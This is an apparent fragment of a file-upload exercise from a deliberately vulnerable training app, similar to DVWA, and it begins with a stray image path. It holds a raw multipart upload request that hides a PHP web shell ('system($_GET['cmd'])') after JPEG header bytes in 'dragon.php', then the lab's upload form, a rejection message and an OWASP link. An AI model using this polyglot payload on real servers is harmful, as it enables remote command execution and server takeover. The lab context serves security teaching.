 18
19 -----------------------------398873031139713364323847289437
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------398873031139713364323847289437
24 Content-Disposition: form-data; name="uploaded"; filename="dragon.php"
25 Content-Type: image/jpeg
26
27 ÿØÿÛC
28
29
30
31 #%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;ÿÛC
32 <?php system($_GET['cmd']); ?>
33
34 -----------------------------398873031139713364323847289437
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 -----------------------------398873031139713364323847289437--
39
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target="_blank
">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
</a>